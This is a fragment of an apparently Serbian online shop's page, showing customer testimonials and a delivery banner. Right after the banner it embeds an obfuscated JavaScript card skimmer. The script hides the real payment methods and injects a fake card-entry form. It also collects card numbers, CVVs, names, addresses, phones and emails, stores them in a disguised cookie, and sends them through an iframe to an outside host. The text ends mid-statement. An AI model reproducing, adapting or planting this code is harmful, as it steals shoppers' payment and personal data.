                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Dra**** Miš*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigli autići, super su. Hvala</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mar*** Krs*****</h5>
                                            </div>
                </figure>
                        </div>
            <div class="swiper-button-prev swiper-button-black"></div>
            <div class="swiper-button-next swiper-button-black"></div>
        </div>
    </div>
</div>
<div class="widget block block-static-block">
    <p><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/Slike-Baneri/Isporuka.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/Slike-Baneri/Isporuka.png" alt="Isporuka" loading="lazy"></picture></p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var 